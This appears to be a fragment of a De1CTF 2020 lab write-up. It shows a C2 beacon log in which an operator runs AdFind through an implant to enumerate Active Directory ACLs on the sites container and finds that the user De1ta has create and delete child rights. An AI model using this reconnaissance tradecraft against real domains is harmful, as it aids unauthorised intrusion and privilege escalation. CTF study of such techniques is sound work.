 beacon> shell AdFind.exe -s subtree -b "cn=sites,cn=Configuration,dc=De1CTF2020,dc=lab" -sc getacl -sddl+++ -sddlfilter
;;;;;de1ctf2020\De1ta -recmute
[*] Tasked beacon to run: AdFind.exe -s subtree -b "cn=sites,cn=Configuration,dc=De1CTF2020,dc=lab" -sc getacl -sddl+++
-sddlfilter ;;;;;de1ctf2020\De1ta -recmute
[+] host called home, sent: 144 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: dc.De1CTF2020.lab:389
Directory: Windows Server 2012 R2
dn:cn=sites,cn=Configuration,dc=De1CTF2020,dc=lab
>nTSecurityDescriptor: [DACL] ALLOW;[CONT INHERIT];[CR CHILD][DEL CHILD];;;DE1CTF2020\De1ta